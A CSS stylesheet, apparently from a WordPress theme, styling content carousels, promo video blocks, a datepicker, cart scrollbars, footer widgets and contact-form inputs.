  .cms-carousel.template-cms_carousel.style-2 .cms-carousel-item .has-post-thumbnail .blog-grid-thumbnail .post-thumbnail, .cms-carousel.template-cms_carousel.style-2 .cms-carousel-item .format-gallery .blog-grid-thumbnail .post-thumbnail {
    border-radius: 8px; }
  .cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .entry-header {
    margin-bottom: 8px; }
  .cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .entry-header .entry-title {
    color: #2b2b2b;
    margin-bottom: 6px; }
  .cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .blog-date {
    color: #666;
    font-size: 13px; }
  .cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .blog-date i {
    color: #208e6a;
    margin-right: 8px; }
  .cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .blog-date:hover, .cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .blog-date:focus {
    color: #17602d; }
  .cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .detail-comment {
    color: #6f6f6f;
    margin-left: 20px; }
  .cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .detail-comment i {
    margin-right: 10px; }
  .cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .detail-comment:hover, .cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .detail-comment:focus {
    color: #17602d; }
  .cms-carousel.template-cms_carousel--menu .cms-carousel-item .menu-grid {
    margin-bottom: 30px; }
  .cms-carousel.template-cms_carousel--menu .cms-carousel-item h5 a {
    color: #0081ff; }
  .cms-carousel.template-cms_carousel--menu .cms-carousel-item h5 a:hover, .cms-carousel.template-cms_carousel--menu .cms-carousel-item h5 a:focus {
    color: #17602d; }
  .cms-carousel.template-cms_carousel--menu .cms-carousel-item .has-post-thumbnail .blog-grid-wrap {
    padding: 10px 30px 0 30px; }
  .cms-carousel.template-cms_carousel--menu .cms-carousel-item .blog-grid-wrap {
    padding: 0 30px;
    text-align: center; }
  .cms-carousel.template-cms_carousel--menu .cms-carousel-item .owl-nav .owl-next, .cms-carousel.template-cms_carousel--menu .cms-carousel-item .owl-nav .owl-prev {
    border: 1px solid #333;
    text-align: center;
    display: inline-block;
    background: #fff;
    color: #333;
    -webkit-transition: all 0.15s linear;
    transition: all 0.15s linear; }
  .cms-carousel.template-cms_carousel--menu .cms-carousel-item .owl-nav .owl-next:hover, .cms-carousel.template-cms_carousel--menu .cms-carousel-item .owl-nav .owl-prev:hover {
    color: #fff;
    background: #142b51;
    border: 1px solid #142b51; }
  .cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid {
    position: relative; }
  .cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-thumbnail {
    padding: 0 15px; }
  .cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-thumbnail.bg-overlay .post-thumbnail {
    border-radius: 5px; }
    .cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-thumbnail.bg-overlay .post-thumbnail:before {
      content: "";
      position: absolute;
      width: 100%;
      height: 100%;
      left: 0;
      top: 0;
      background: rgba(0, 0, 0, 0.5);
      z-index: 1;
      border-radius: 5px; }
    .cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-thumbnail.bg-overlay .post-thumbnail:hover a img, .cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-thumbnail.bg-overlay .post-thumbnail:focus a img {
      zoom: 1;
      filter: alpha(opacity=80);
      opacity: 0.8;
      -webkit-transform: rotate(2deg);
      -ms-transform: rotate(2deg);
      transform: rotate(2deg);
      -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
      transform: scale(1.1); }
  .cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    padding: 0 15px;
    text-align: center; }
  .cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .blog-content {
    padding: 0;
    color: #fff; }
  .cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-title {
    font-size: 25px;
    color: #fff;
    margin-bottom: 2px; }
  .cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-title a:hover, .cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-title a:focus {
    color: #17602d; }
  .cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-cate {
    font-family: 'Montserrat', sans-serif;
    font-size: 10px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 3px;
    display: inline-block;
    padding: 5px 10px 3px;
    line-height: 1;
    background: linear-gradient(to right, #2f4eaf, #142b51);
    border-radius: 10px; }
  .cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-cate a {
    color: inherit; }
    .cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-cate a:hover, .cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-cate a:focus {
      color: #17602d; }
  .cms-carousel.template-cms_carousel--project .owl-nav {
    margin-top: 30px; }
  .cms-carousel.template-cms_carousel--portfolio {
    position: relative; }
  @media (min-width: 1200px) {
      .cms-carousel.template-cms_carousel--portfolio.top-overlap {
        margin-top: -180px; } }
  .cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid {
    background: #fff; }
  @media (min-width: 991px) {
        .cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .grid-inner {
          display: flex; }
          .cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .grid-inner .grid-inner-item {
            align-items: center;
            -webkit-box-align: center;
            display: flex; } }
  .cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content {
    margin: 40px 0; }
  @media (max-width: 991px) {
          .cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content {
            padding: 0 30px; } }
  .cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-cate {
    background: #ececec;
    display: inline;
    padding: 5px 30px;
    border-radius: 20px; }
  .cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-cate a {
    color: #292929; }
    .cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-cate a:hover, .cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-cate a:focus {
      color: #17602d; }
  .cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-header {
    margin-top: 30px; }
  .cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-header .entry-title {
    margin-bottom: 20px; }
  .cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-detail {
    margin-top: 35px; }
  .cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-detail .entry-like {
    margin-left: 20px;
    color: #8799a3; }
    .cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-detail .entry-like:hover, .cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-detail .entry-like:focus {
      color: #17602d; }
    .cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-detail .entry-like i {
      color: #f04e4e;
      margin-right: 5px; }
  .cms-carousel.template-cms_carousel--portfolio .owl-nav {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%); }
  @media (min-width: 1300px) {
      .cms-carousel.template-cms_carousel--portfolio .owl-nav {
        left: -30px; } }
  @media (max-width: 1199px) {
      .cms-carousel.template-cms_carousel--portfolio .owl-nav {
        display: none; } }
  .cms-carousel.template-cms_carousel--portfolio .owl-nav .owl-prev, .cms-carousel.template-cms_carousel--portfolio .owl-nav .owl-next {
    width: 60px;
    height: 60px;
    line-height: 60px;
    border-radius: 50%;
    display: block; }
  .cms-carousel.template-cms_carousel--portfolio .owl-nav .owl-prev {
    margin-bottom: 5px; }

.cms-gallerys .cms-image-wrap img {
  width: 100%;
  margin-bottom: 30px; }

.promo-video {
  position: relative;
  z-index: 1; }
  @media (min-width: 1200px) {
  .promo-video {
    margin: -104px 0 0 35px; } }
  @media (max-width: 1199px) {
  .promo-video {
    margin-top: 30px; } }
  .promo-video a {
    background: transparent;
    border: 2px solid #142b51;
    padding: 20px 25px;
    color: #142b51;
    text-align: center;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  @media (min-width: 1200px) {
    .promo-video a {
      display: inline-block; } }
  @media (max-width: 1199px) {
    .promo-video a {
      display: block; } }
  .promo-video a:hover, .promo-video a:focus {
    background: #fff; }
  .promo-video a span {
    background: #142b51;
    color: #fff;
    width: 66px;
    height: 66px;
    line-height: 66px;
    border-radius: 50%;
    font-size: 22px; }
  .promo-video a p {
    font-family: 'Montserrat', sans-serif;
    font-size: 12px;
    font-weight: 700;
    line-height: 1;
    margin: 35px 0 0; }
  .promo-video span.img-circle {
    width: 50px;
    height: 50px;
    display: inline-block;
    line-height: 43px;
    font-size: 20px;
    border: 3px solid #fff; }
  .promo-video span.img-circle i {
    position: relative;
    left: 2px; }

.promo-video1 {
  position: relative;
  text-align: center;
  font-size: 90px;
  padding: 128px 0; }
  @media (max-width: 767px) {
  .promo-video1 {
    padding: 90px 0; } }
  .promo-video1:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5); }
  .promo-video1 a.play-video {
    position: relative; }
  .promo-video1 .promo-text {
    position: relative;
    font-size: 15px;
    color: #fff; }

.btn-home {
  color: #208e6a;
  font-family: 'Montserrat', sans-serif;
  font-size: 12px;
  font-weight: 700; }
  .btn-home:hover, .btn-home:focus {
    color: #17602d; }
  .btn-home span {
    margin-right: 8px; }

.fs-wrapper form input, .fs-wrapper form textarea {
  margin-bottom: 30px;
  border-radius: 2px; }
  .fs-wrapper form .hour, .fs-wrapper form .date {
    position: relative; }

.ui-datepicker-header .ui-corner-all {
  font-size: 0;
  position: relative;
  width: 30px;
  padding: 0 10px;
  color: #0081ff; }
  .ui-datepicker-header .ui-corner-all:hover, .ui-datepicker-header .ui-corner-all:focus {
    color: #17602d; }
  .ui-datepicker-header .ui-corner-all:after {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 12px;
    line-height: 60px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased; }
  .ui-datepicker-header .ui-datepicker-next:after {
    content: "\f0da"; }
  .ui-datepicker-header .ui-datepicker-prev:after {
    content: "\f0d9"; }
  .ui-datepicker-header .ui-datepicker-title {
    float: left;
    width: calc(100% - 60px);
    text-align: center;
    font-weight: 700;
    line-height: 60px;
    font-size: 20px;
    text-transform: uppercase;
    color: #142b51; }

.ui-datepicker {
  background: #fff;
  padding: 0px 40px 10px;
  box-shadow: 3px 0 5px rgba(0, 0, 0, 0.1), -3px 0 5px rgba(0, 0, 0, 0.1);
  max-width: 310px;
  z-index: 2; }
  .ui-datepicker table.ui-datepicker-calendar {
    width: 230px; }
  .ui-datepicker table.ui-datepicker-calendar td, .ui-datepicker table.ui-datepicker-calendar th {
    border: none; }

.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar {
  height: 0;
  width: 7px;
  background-color: transparent; }

.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar-track {
  border-radius: 10px; }

.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background-color: transparent; }

.shopping_cart_dropdown:hover .shopping_cart_dropdown_inner::-webkit-scrollbar {
  width: 7px;
  height: auto;
  background-color: #f5f5f5; }

.shopping_cart_dropdown:hover .shopping_cart_dropdown_inner::-webkit-scrollbar-thumb {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
  background-color: rgba(127, 127, 127, 0.4); }

.main-navigation::-webkit-scrollbar {
  height: 0;
  width: 7px;
  background-color: transparent; }

.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar {
  height: 0;
  width: 7px;
  background-color: transparent; }

.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar-track {
  border-radius: 10px; }

.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background-color: transparent; }

.shopping_cart_dropdown:hover .shopping_cart_dropdown_inner::-webkit-scrollbar {
  width: 7px;
  height: auto;
  background-color: #f5f5f5; }

.shopping_cart_dropdown:hover .shopping_cart_dropdown_inner::-webkit-scrollbar-thumb {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
  background-color: rgba(127, 127, 127, 0.4); }

.main-navigation::-webkit-scrollbar-track {
  border-radius: 10px; }

.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background-color: transparent; }

.shopping_cart_dropdown:hover .shopping_cart_dropdown_inner::-webkit-scrollbar {
  width: 7px;
  height: auto;
  background-color: #f5f5f5; }

.shopping_cart_dropdown:hover .shopping_cart_dropdown_inner::-webkit-scrollbar-thumb {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
  background-color: rgba(127, 127, 127, 0.4); }

.site-footer {
  font-family: 'Montserrat', sans-serif; }
  .site-footer ul {
    margin-bottom: 0; }
  .site-footer .widget.widget_categories, .site-footer .widget.widget_archive, .site-footer .widget.widget_pages, .site-footer .widget.widget_meta, .site-footer .widget.widget_recent_entries, .site-footer .widget.widget_nav_menu ul li {
    position: relative; }
  .site-footer .widget.widget_categories a, .site-footer .widget.widget_archive a, .site-footer .widget.widget_pages a, .site-footer .widget.widget_meta a, .site-footer .widget.widget_recent_entries a, .site-footer .widget.widget_nav_menu ul li a {
    margin-bottom: 15px;
    font-weight: 700;
    position: relative;
    display: inline-block; }
  .site-footer .widget.widget_categories a:after, .site-footer .widget.widget_archive a:after, .site-footer .widget.widget_pages a:after, .site-footer .widget.widget_meta a:after, .site-footer .widget.widget_recent_entries a:after, .site-footer .widget.widget_nav_menu ul li a:after {
    content: none; }
  .site-footer .widget.widget_categories ul.children, .site-footer .widget.widget_archive ul.children, .site-footer .widget.widget_pages ul.children, .site-footer .widget.widget_meta ul.children, .site-footer .widget.widget_recent_entries ul.children, .site-footer .widget.widget_nav_menu ul li ul.children {
    padding-left: 18px; }
  .site-footer .widget.widget_nav_menu ul li a {
    display: inline-block; }
  .site-footer .widget.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu {
    padding-left: 18px; }
  .site-footer .widget.widget_calendar {
    max-width: 375px; }
  .site-footer .widget.widget_calendar table th, .site-footer .widget.widget_calendar table caption {
    color: #fff; }
  .site-footer .widget.widget_search .searchform {
    position: relative; }
  .site-footer .widget.widget_search .searchform input.form-control {
    padding-right: 65px; }
  .site-footer .widget.widget_search .searchform button.theme_button {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 50px;
    padding: 0;
    background: #142b51;
    border: none;
    color: #fff; }
  .site-footer .widget.widget_search .searchform button.theme_button:hover {
    opacity: 0.7; }
  .site-footer .widget.widget_tag_cloud .tagcloud a {
    font-size: 14px !important;
    background-color: #fff;
    border: 1px solid #d7d7d7;
    border-radius: 2px;
    line-height: 1;
    display: inline-block;
    padding: 7px 13px;
    margin: 0 7px 7px 0;
    color: #939393; }
  .site-footer .widget.widget_tag_cloud .tagcloud a:hover {
    color: #17602d; }
  .site-footer .widget.widget_recent_comments ul li a, .site-footer .widget.widget_rss ul li a {
    color: #0081ff;
    position: relative;
    padding: 6px 0; }
  .site-footer .widget.widget_recent_comments ul li a:hover, .site-footer .widget.widget_rss ul li a:hover {
    color: #17602d; }
  .site-footer .widget.widget_recent_comments ul li a:after, .site-footer .widget.widget_rss ul li a:after {
    content: none; }
  .site-footer .widget.widget_rss li {
    padding: 5px 0; }
  .site-footer .widget + .widget {
    margin-top: 30px; }
  @media (max-width: 991px) {
  .site-footer .footer-wrap + .footer-wrap {
    margin-top: 40px; } }

.footer-top {
  padding: 70px 0 50px;
  background: #191919;
  position: relative;
  color: #999; }
  .footer-top .bg-overlay {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .footer-top a {
    color: #fff; }
  .footer-top a:hover, .footer-top a:focus {
    color: #17602d; }
  .footer-top h3.wg-title {
    font-size: 20px;
    font-weight: 800;
    line-height: 24px;
    position: relative;
    margin-bottom: 25px;
    color: #bbb;
    text-transform: uppercase; }
  .footer-top .contact-info-box .hours li {
    border-top: 1px dotted rgba(255, 255, 255, 0.1);
    padding: 6.66667px 0; }
  .footer-top .contact-info-box .hours li:first-child {
    border-top: none; }
  .footer-top .contact-info-box .hours li span {
    float: right;
    font-weight: 700; }
  .footer-top .widget.widget_text {
    color: #fff; }
  .footer-top .widget.widget_text.widget_custom_html span {
    display: block;
    font-size: 13px;
    font-weight: 500;
    line-height: 15px;
    margin-bottom: 15px; }
  .footer-top .widget.widget_text.widget_custom_html span i {
    margin-right: 25px; }
  .footer-top .widget.widget_text .textwidget p {
    overflow: hidden;
    font-family: 'Open Sans', sans-serif; }
  .footer-top .widget.widget_text .textwidget p i {
    font-size: 20px;
    padding: 3px 22px 0 0;
    width: auto;
    text-align: center;
    float: left; }
  .footer-top .widget.widget_cs_recent_post_v2 .widget-recent-item {
    margin-bottom: 20px; }
  .footer-top .widget.widget_cs_recent_post_v2 .entry-thumbnail {
    width: 60px;
    float: left;
    margin-right: 20px; }
  .footer-top .widget.widget_cs_recent_post_v2 .entry-thumbnail img {
    border-radius: 3px; }
  .footer-top .widget.widget_cs_recent_post_v2 .entry-main {
    overflow: auto; }
  .footer-top .widget.widget_cs_recent_post_v2 .entry-main .title-recent {
    font-size: 13px;
    font-weight: 700;
    line-height: 20px;
    margin-top: -5px; }
  .footer-top .widget.widget_cs_recent_post_v2 .entry-main span.date {
    font-size: 11px;
    font-weight: 600; }
  .footer-top .widget.widget_cs_recent_post_v2 .entry-main span.date i {
    margin-right: 5px; }
  .footer-top .widget.widget_znews-twitter-widget .news-tweet-content {
    border-bottom: 1px dashed #666;
    padding: 0 0 20px 0;
    margin: 0 0 20px 0;
    position: relative; }
  .footer-top .widget.widget_znews-twitter-widget .news-tweet-content .tweet-text i {
    font-size: 18px;
    margin-left: -38px;
    vertical-align: middle;
    margin-right: 5px; }
  .footer-top .widget.widget_newsletterwidget {
    color: #979da4;
    font-weight: 400;
    font-size: 13px;
    line-height: 30px; }
  .footer-top .widget.widget_newsletterwidget .tnp-widget {
    margin-top: 22px;
    position: relative; }
  .footer-top .widget.widget_newsletterwidget .tnp-widget label {
    font-size: 0;
    display: none; }
  .footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-email {
    font-size: 13px;
    padding: 10px 52px 10px 15px; }
  .footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-email::-webkit-input-placeholder {
    color: #556676;
    font-style: italic; }
  .footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-email:-moz-placeholder {
    color: #556676;
    font-style: italic; }
  .footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-email::-moz-placeholder {
    color: #556676;
    font-style: italic; }
  .footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-email:-ms-input-placeholder {
    color: #556676;
    font-style: italic; }
  .footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-field-button {
    position: absolute;
    top: 0;
    right: 0;
    width: 52px;
    height: 100%;
    margin-bottom: 0; }
  .footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-field-button .tnp-submit {
    background: transparent;
    border: none;
    height: 100%;
    text-indent: 10000px; }
  .footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-field-button:hover:before {
    color: #17602d; }
  .footer-top .widget.widget_newsletterwidget .tnp-widget .tnp-field-button:before {
    content: "\f0e0";
    font-family: fontawesome;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    color: #0081ff; }
  .footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu {
    height: 50%; }
  .footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu li.menu-item {
    position: relative;
    padding-right: 15px;
    width: 50%;
    float: left; }
  @media (max-width: 1199px) {
            .footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu li.menu-item {
              width: 100%; } }
  .footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu li.menu-item > a {
    color: #979da4;
    font-weight: 400;
    font-size: 13px;
    line-height: 30px;
    padding: 0 0 0 12px; }
  .footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu li.menu-item > a:before {
    content: "\f105";
    font-family: fontawesome;
    position: absolute;
    left: 0; }
  .footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu li.menu-item > a:after {
    content: none; }
  .footer-top .widget.widget_nav_menu .menu-menu-footer-container .menu li.menu-item > a:hover {
    color: #4183d7; }

.footer-bottom {
  background: #0f0f0f;
  padding: 20px 0;
  font-size: 13px;
  color: #fff; }
  .footer-bottom.text-center .widget_calendar {
    margin: auto; }
  .footer-bottom.text-right .widget_calendar {
    margin-left: auto; }
  .footer-bottom .widget p {
    font-size: 11px;
    font-weight: 400;
    margin-bottom: 0; }
  .footer-bottom .widget p:last-child {
    margin-bottom: 0 !important; }
  .footer-bottom .widget ul li a:before {
    color: #fff !important; }
  .footer-bottom .wg-title {
    color: #fff; }

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .login-select, .form-control, .uneditable-input {
  display: block;
  height: 50px;
  background-color: #fff;
  border-radius: 2px;
  color: #1a1a1a;
  padding-left: 15px;
  padding-right: 15px;
  font-weight: 400;
  border: 1px solid #e6e6e6;
  background-image: none;
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }
  textarea::-webkit-input-placeholder, input[type="text"]::-webkit-input-placeholder, input[type="password"]::-webkit-input-placeholder, input[type="datetime"]::-webkit-input-placeholder, input[type="datetime-local"]::-webkit-input-placeholder, input[type="date"]::-webkit-input-placeholder, input[type="month"]::-webkit-input-placeholder, input[type="time"]::-webkit-input-placeholder, input[type="week"]::-webkit-input-placeholder, input[type="number"]::-webkit-input-placeholder, input[type="email"]::-webkit-input-placeholder, input[type="url"]::-webkit-input-placeholder, input[type="search"]::-webkit-input-placeholder, input[type="tel"]::-webkit-input-placeholder, input[type="color"]::-webkit-input-placeholder, .login-select::-webkit-input-placeholder, .form-control::-webkit-input-placeholder, .uneditable-input::-webkit-input-placeholder {
    color: #808080;
    font-size: 14px;
    font-family: inherit; }
  textarea:-moz-placeholder, input[type="text"]:-moz-placeholder, input[type="password"]:-moz-placeholder, input[type="datetime"]:-moz-placeholder, input[type="datetime-local"]:-moz-placeholder, input[type="date"]:-moz-placeholder, input[type="month"]:-moz-placeholder, input[type="time"]:-moz-placeholder, input[type="week"]:-moz-placeholder, input[type="number"]:-moz-placeholder, input[type="email"]:-moz-placeholder, input[type="url"]:-moz-placeholder, input[type="search"]:-moz-placeholder, input[type="tel"]:-moz-placeholder, input[type="color"]:-moz-placeholder, .login-select:-moz-placeholder, .form-control:-moz-placeholder, .uneditable-input:-moz-placeholder {
    color: #808080;
    font-size: 14px;
    font-family: inherit; }
  textarea::-moz-placeholder, input[type="text"]::-moz-placeholder, input[type="password"]::-moz-placeholder, input[type="datetime"]::-moz-placeholder, input[type="datetime-local"]::-moz-placeholder, input[type="date"]::-moz-placeholder, input[type="month"]::-moz-placeholder, input[type="time"]::-moz-placeholder, input[type="week"]::-moz-placeholder, input[type="number"]::-moz-placeholder, input[type="email"]::-moz-placeholder, input[type="url"]::-moz-placeholder, input[type="search"]::-moz-placeholder, input[type="tel"]::-moz-placeholder, input[type="color"]::-moz-placeholder, .login-select::-moz-placeholder, .form-control::-moz-placeholder, .uneditable-input::-moz-placeholder {
    color: #808080;
    font-size: 14px;
    font-family: inherit; }
  textarea:-ms-input-placeholder, input[type="text"]:-ms-input-placeholder, input[type="password"]:-ms-input-placeholder, input[type="datetime"]:-ms-input-placeholder, input[type="datetime-local"]:-ms-input-placeholder, input[type="date"]:-ms-input-placeholder, input[type="month"]:-ms-input-placeholder, input[type="time"]:-ms-input-placeholder, input[type="week"]:-ms-input-placeholder, input[type="number"]:-ms-input-placeholder, input[type="email"]:-ms-input-placeholder, input[type="url"]:-ms-input-placeholder, input[type="search"]:-ms-input-placeholder, input[type="tel"]:-ms-input-placeholder, input[type="color"]:-ms-input-placeholder, .login-select:-ms-input-placeholder, .form-control:-ms-input-placeholder, .uneditable-input:-ms-input-placeholder {
    color: #808080;
    font-size: 14px;
    font-family: inherit; }

select {
  display: block;
  height: 50px;
  background-color: #fff;
  border-radius: 2px;
  color: #1a1a1a;
  padding-left: 12px;
  padding-right: 30px;
  padding-top: 11px;
  padding-bottom: 11px;
  font-weight: 400;
  border: 1px solid #eee;
  background-image: none;
  width: 100%;
  letter-spacing: 0.03em;
  color: #888;
  font-size: 14px;
  font-weight: 400; }

select:focus, textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .login-select:focus, .form-control:focus, .uneditable-input:focus {
  outline: none;
  border-color: #142b51; }

fieldset {
  padding: 20px;
  border: 1px solid #dadada; }

textarea {
  resize: vertical;
  height: 198px;
  padding: 13px 15px; }

select {
  max-width: 100%;
  overflow: auto;
  vertical-align: top;
  outline: none;
  border: 1px solid #dadada; }

button::-moz-focus-inner {
  border: 0;
  padding: 0; }

input[type="radio"], input[type="checkbox"] {
  margin: 8px 0 0; }

.mfp-container .btn:hover, .mfp-container button:hover, .mfp-container input[type="button"]:hover, .mfp-container input[type="submit"]:hover, .mfp-container .btn:active, .mfp-container button:active, .mfp-container input[type="button"]:active, .mfp-container input[type="submit"]:active, .mfp-container .btn:focus, .mfp-container button:focus, .mfp-container input[type="button"]:focus, .mfp-container input[type="submit"]:focus {
  box-shadow: none;
  outline: none; }
  .mfp-container img.mfp-img {
    padding: 35px 0 25px; }

.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
  outline: none; }

.lbl {
  color: #142b51; }

.form-control {
  box-shadow: none;
  -webkit-box-shadow: none; }
  .form-control:focus {
    box-shadow: none;
    -webkit-box-shadow: none; }

.search-no-results .entry-content {
  /* contact form */ }
  .search-no-results .entry-content form {
    position: relative;
    width: 100%; }
  .search-no-results .entry-content .form-control {
    box-shadow: none;
    border: 1px solid #dadada;
    background-color: #fff;
    margin-bottom: 0;
    padding-right: 38px;
    border-radius: 0; }
  .search-no-results .entry-content .btn {
    position: absolute;
    top: 0;
    right: 0;
    background-color: transparent !important;
    border: 0;
    color: #142b51;
    width: 50px;
    height: 45px;
    font-size: 18px;
    padding: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .search-no-results .entry-content .btn i {
    line-height: 45px; }
  .search-no-results .entry-content .btn:hover, .search-no-results .entry-content .btn:focus, .search-no-results .entry-content .btn:active {
    color: #208e6a;
    outline: none;
    box-shadow: none; }
  .search-no-results .entry-content .btn span {
    font-size: 18px; }

.contact-form .btn {
  font-family: 'Open Sans', sans-serif;
  font-weight: 700; }

.wpcf7-form div.wpcf7-mail-sent-ok {
  border: none; }
  .wpcf7-form .contact2 p {
    margin-bottom: 0; }
  .wpcf7-form .contact2 p.btn-send {
    text-align: center; }
  .wpcf7-form .contact2 label {
    margin-top: 10px;
    margin-left: 15px;
    color: #a6a29e; }
  .wpcf7-form .contact2 .wpcf7-submit {
    margin-top: 30px;
    padding: 17px 50px; }
  .wpcf7-form .contact2 input[type="text"], .wpcf7-form .contact2 input[type="email"], .wpcf7-form .contact2 input[type="tel"], .wpcf7-form .contact2 select {
    height: 47px; }
  .wpcf7-form .contact2 textarea {
    height: 110px; }
  .wpcf7-form .contact3 {
    background: linear-gradient(#142b51, #142b51);
    border-radius: 10px; }
  .wpcf7-form .contact3 .contact-form-wrap {
    border-radius: 10px;
    padding: 10px 5px;
    transform: rotate(-2deg); }
  .wpcf7-form .contact3 .contact-form-content {
    transform: skewX(-3deg);
    padding: 60px 30px;
    background: #fff;
    border-radius: 10px; }
  .wpcf7-form .contact3 .row {
    transform: rotate(2deg) skewX(3deg); }
  .wpcf7-form .contact3 .contact-heading {
    font-size: 30px;
    font-weight: 800;
    margin-bottom: 50px;
    color: #262626;
    text-align: center;
    font-family: 'Montserrat', sans-serif; }
  .wpcf7-form .contact3 .btn-send {
    text-align: center;
    margin-top: 20px; }
  .wpcf7-form .contact3 input[type='text'], .wpcf7-form .contact3 input[type='email'], .wpcf7-form .contact3 textarea {
    border-radius: 20px;
    background: #f5f5f5; }
  .wpcf7-form .contact3 input[type='text'].wpcf7-submit, .wpcf7-form .contact3 input[type='email'].wpcf7-submit, .wpcf7-form .contact3 textarea.wpcf7-submit {
    border-radius: 40px; }
